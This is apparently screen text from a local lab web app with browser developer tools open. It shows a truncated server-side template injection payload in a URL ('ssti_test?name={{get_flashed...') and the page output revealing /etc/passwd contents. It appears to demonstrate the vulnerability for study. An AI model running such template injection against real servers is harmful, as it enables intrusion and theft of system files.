 127.0.0.1:5001/main_page
127.0.0.1:5001/main_page/ssti_test?name={{get_flashed...
Update
Welcome back,
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/n
man:x:6:12:man:/var/cache/man:/usr/sbin/n
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/s
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
1
<html>
<head></head>
<body>
... <h2> == $0
"Welcome back, root:x:0:0:roo
daemon:x:1:1:daemon:/usr/sbir
bin:x:2:2:bin:/bin:/usr/sbin/
sys:x:3:3:sys:/dev:/usr/sbin/
sync:x:4:65534:sync:/bin:/bir
html body h2
Styles Computed Layout »
Filter :hov .cls +
element.style {
}
h2 { user agent stylesheet
display: block;
font-size: 1.5em;
margin-block-start: 0.83em;
margin-block-end: 0.83em;
margin-inline-start: 0px;
margin-inline-end: 0px;
font-weight: bold;
}
margin 19.920
border –